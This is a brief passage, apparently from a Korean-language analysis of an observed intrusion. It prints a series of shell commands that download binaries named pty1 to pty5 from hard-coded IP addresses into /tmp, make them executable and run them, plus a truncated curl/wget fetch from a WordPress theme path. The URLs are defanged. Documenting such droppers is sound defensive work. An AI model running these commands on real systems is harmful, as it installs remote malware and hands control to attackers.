 wget -O /tmp/pty3 hxxp://18.228.7.109/.log/pty3; chmod +x /tmp/pty3; chmod 700 /tmp/pty3;
/tmp/pty3 &
명령문을 여러개 받자, 서버 안쪽은 어떤 상황인지 모르니까 말이다.
wget -O /tmp/pty4 hxxp://18.228.7.109/.log/pty4; chmod +x /tmp/pty4; chmod 700 /tmp/pty4;
/tmp/pty4 &
wget -O /tmp/pty2 hxxp://18.228.7.109/.log/pty2; chmod +x /tmp/pty2; chmod 700 /tmp/pty2;
/tmp/pty2 &
wget -O /tmp/pty1 hxxp://18.228.7.109/.log/pty1; chmod +x /tmp/pty1; chmod 700 /tmp/pty1;
/tmp/pty1 &
wget -O /tmp/pty3 hxxp://18.228.7.109/.log/pty3; chmod +x /tmp/pty3; chmod 700 /tmp/pty3;
/tmp/pty3 &
wget -O /tmp/pty5 hxxp://18.228.7.109/.log/pty5; chmod +x /tmp/pty5; chmod 700 /tmp/pty5;
/tmp/pty5 &
(curl hxxp://210.141.105.67:80/wp-content/themes/twentythirteen/m8 || wget -qO -